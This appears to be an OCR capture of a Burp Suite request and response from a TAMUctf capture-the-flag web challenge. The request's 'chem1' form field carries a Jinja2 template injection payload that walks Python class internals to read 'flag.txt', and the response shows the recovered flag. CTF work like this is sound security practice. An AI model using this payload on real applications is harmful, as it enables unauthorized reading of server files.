 Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{''.__class__.__mro__[2].__subclasses__()[40]('flag.txt').read()}}&ch
em2=test
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 09 Mar 2019 13:18:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 309
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining
gigem{5h3_bl1nd3d_m3_w17h_5c13nc3}
and test is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa"
width="468" height="480" frameBorder="0" class="giphy-embed"
allowFullScreen></iframe></div>
</html>